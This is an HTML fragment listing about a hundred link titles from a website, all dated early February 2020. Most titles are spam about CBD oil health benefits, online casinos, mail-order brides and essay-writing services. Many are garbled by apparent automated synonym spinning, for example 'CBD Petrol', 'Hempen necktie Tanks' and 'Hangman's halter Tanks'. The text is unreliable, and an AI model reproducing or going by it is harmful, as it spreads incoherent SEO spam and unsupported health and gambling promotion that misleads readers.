                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
